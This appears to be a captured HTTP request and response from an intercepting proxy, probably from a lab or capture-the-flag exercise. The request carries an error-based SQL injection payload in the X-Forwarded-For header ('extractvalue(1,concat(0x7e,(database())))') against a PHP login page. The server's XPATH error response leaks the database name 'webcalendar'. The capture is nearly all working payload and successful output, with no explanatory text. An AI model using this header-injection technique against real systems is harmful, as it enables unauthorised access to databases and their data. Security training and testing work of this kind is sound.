 Request
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 124.70.64.48:47366
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64) AppleWebKit/537.36 (KHTML, li
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://124.70.64.48:47366
10 Connection: close
11 Referer: http://124.70.64.48:47366/index.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: -127.0.0.1',extractvalue(1,concat(0x7e,(database())))) #
14
15 username=admin&password=1
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Jun 2023 10:16:01 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Content-Length: 34
6 Connection: close
7 Content-Type: text/html
8
9 XPATH syntax error: '~webcalendar'